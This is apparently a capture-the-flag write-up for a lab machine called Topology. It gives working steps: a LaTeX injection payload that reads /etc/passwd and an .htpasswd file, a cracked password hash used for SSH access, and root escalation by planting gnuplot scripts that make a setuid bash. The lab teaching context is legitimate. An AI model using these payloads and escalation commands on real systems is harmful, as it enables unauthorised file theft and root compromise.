Enumeration
Defining a helper variable containing the IP will make the following commands easier:
export ip=10.10.11.217
nmap $ip -p- -sC -sV
| Port | Service | Notes |
|---|---|---|
| 22 | ssh | OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0) |
| 80 | http | Apache httpd 2.4.41 ((Ubuntu)) |
http
Opening up the website shows an email address lklein@topology.htb and has a link to http://latex.topology.htb/equation.php.
Adding the domain into dnsmasq with:
address=/topology.htb/$ip | sudo tee /etc/NetworkManager/dnsmasq.d/domains.conf
sudo systemctl restart NetworkManager
Fuzzing for additional subdomains with wfuzz quickly shows undefined subdomains redirect to the root domain. Applying the relevant filter to disregard these results to find unique subdomains with:
wfuzz -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://topology.htb -H "Host: FUZZ.topology.htb" --hw 545
Finds the additional subdomains dev and stats.
dev subdomain
Accessing the url at http://dev.topology.htb shows a basic http auth login form.
latex subdomain
Accessing the url at http://latex.topology.htb/equation.php shows a latex to image generator. By browsing the site back to the subdomain root access is given to browse the contents of the sites directory through the Apache reverse proxy. enumerating the file equationtest.log give the following versions:
- pdfTeX, Version 3.14159265-2.6-1.40.20
- TeX Live 2019/Debian
- pdflatex 2022.2.15
- LaTeX2e <2020-02-02> patch level 2
- shellesc 2019/11/08 v1.0c
- ifluatex 2019/10/25 v1.5
- iftex 2019/11/07 v1.0c
- xkeyval 2014/12/03 v2.7a
Latex Injection
Enumerating for potential latex vulnerabilities by testing common payloads, it’s found that whilst most produce an Illegal Command error, the payload \lstinputlisting{/usr/share/texmf/web2c/texmf.cnf} produces a server error.
The working examples given show that equations directly written into the input field work. In latex, normally equations are surrounded with $ signs. Further inspecting the given example http://latex.topology.htb/equationtest.tex shows the code:
\documentclass{standalone}
\input{header}
\begin{document}
$ \int_{a}^b\int_{c}^d f(x,y)dxdy $
\end{document}
Which produces:
$$ \int_{a}^b\int_{c}^d f(x,y)dxdy $$From this its possible to infer that the user inputted commands are being placed within leading and following dollar signs.
Therefore adjusting the payload, and pointing it to a known file location $\lstinputlisting{/etc/passwd}$

$\lstinputlisting{/var/www/dev/.htpasswd}$

vdaisley : $apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0
Cracking this hash with
john hash --fork=4 -w=/usr/share/wordlists/rockyou.txt
Gives the final credentials as vdaisley calculus20
These can be used to log into dev.topology.htb however there is just a static site running on the subdomaint.
SSH
The stolen credentials can be used to log into SSH
ssh vdaisley@10.10.11.217
# calculus20
cat user.txt
Privilege Escalation
Checking the server for any interesting files
find / -perm -4000 2>/dev/null
scp pspy64 vdaisley@10.10.11.217:/tmp/
# calculus20
./pspy64
Generating an equation shows the plotting software is running as root, and will run any plt files within the /opt/gnuplot directory with gnuplot.
UCMD: ID=0 PID=1383 | /bin/sh -c /opt/gnuplot/getdata.sh
CMD: UID=0 PID=1380 | find /opt/gnuplot -name *.plt -exec gnuplot {} ;
CMD: UID=0 PID=1379 | /bin/sh -c find "/opt/gnuplot" -name "*.plt" -exec gnuplot {} \;
Checking the permissions on the directory shows that the user has write access despite not having read
ls -la /opt
total 12
drwxr-xr-x 3 root root 4096 May 19 13:04 .
drwxr-xr-x 18 root root 4096 Jun 12 10:37 ..
drwx-wx-wx 2 root root 4096 Jun 14 07:45 gnuplot
Checking documentation the following will execute a command in gnuplot which is run as root
cp /bin/bash /tmp
chmod +s /tmp/bash
echo 'system "chown root: /tmp/bash"' > /opt/gnuplot/x.plt
# this dropped setuid, so to reform it:
echo 'system "chmod u+s /tmp/bash"' > /opt/gnuplot/x.plt
watch ls -lha /tmp/bash
after a while, the binary /tmp/bash is owned as root, and can be used to spawn a root shell.
/tmp/bash -p
whoami #root
cat /root/root.txt